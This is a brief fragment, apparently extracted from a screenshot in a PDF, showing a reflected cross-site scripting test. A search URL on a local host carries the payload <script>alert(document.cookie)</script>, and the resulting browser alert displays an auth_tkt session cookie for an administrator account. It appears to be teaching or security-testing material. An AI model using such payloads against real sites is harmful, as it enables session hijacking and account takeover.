 -ibcmq52:6543/search?q=<script>alert(document.cookie)</script>
desktop-ibcmq52:6543 says
Post
auth_tkt=1b4f190ddb7bf516d7c7bbfd6f2f2575d594f01f9351a64e109ce
4f0f4ee4664f7f21d5
1de299acf3c31fa1e3673c69f786868d8dba2ba1ab0a289e56e285f9e5ee3
99c0QWRtaW5pc3RyYXR
vcg%3D%3D!userid_type:b64unicode
OK